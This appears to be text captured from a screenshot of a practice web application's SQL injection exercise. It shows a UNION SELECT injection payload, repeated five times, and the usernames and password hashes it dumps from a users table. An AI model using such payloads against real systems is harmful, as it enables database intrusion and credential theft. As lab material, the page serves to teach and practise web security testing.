 Vulnerability: SQL Injection
User ID:
Submit
ID: ' UNION SELECT user, password FROM users WHERE 'a'='a
First name: admin
Surname: 5f4dcc3b5aa765d61d8327deb882cf99
ID: ' UNION SELECT user, password FROM users WHERE 'a'='a
First name: gordonb
Surname: e99a18c428cb38d5f260853678922e03
ID: ' UNION SELECT user, password FROM users WHERE 'a'='a
First name: 1337
Surname: 8d3533d75ae2c3966d7e0d4fcc69216b
ID: ' UNION SELECT user, password FROM users WHERE 'a'='a
First name: pablo
Surname: 0d107d09f5bbe40cade3de5c71e9e9b7
ID: ' UNION SELECT user, password FROM users WHERE 'a'='a
First name: smithy
Surname: 5f4dcc3b5aa765d61d8327deb882cf99